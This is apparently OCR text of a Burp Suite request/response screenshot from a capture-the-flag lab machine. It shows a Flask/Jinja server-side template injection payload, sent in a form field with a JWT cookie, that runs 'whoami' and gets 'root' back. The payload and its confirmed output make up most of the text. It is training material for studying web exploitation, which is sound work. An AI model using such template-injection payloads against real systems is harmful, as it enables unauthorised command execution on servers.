 1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Follow redirection
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.96:8080
Content-Length: 54
Cache-Control: max-age=0
Origin: http://10.10.10.96:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/72.0.3626.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://10.10.10.96:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cC
I6MTU0NzYyOTUxM30.KFk_pwcrg76YYfuVf9ZzMI2l0Qr2Ha1uXPIdILSVj3o
Connection: close
name={{ config['RUNCMD']('whoami',shell=True) }}&desc=
Response
Raw Headers Hex
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 18
Location: http://10.10.10.96:8080/
Server: Werkzeug/0.14.1 Python/2.7.14
Date: Wed, 16 Jan 2019 08:38:11 GMT
Name: root
desc: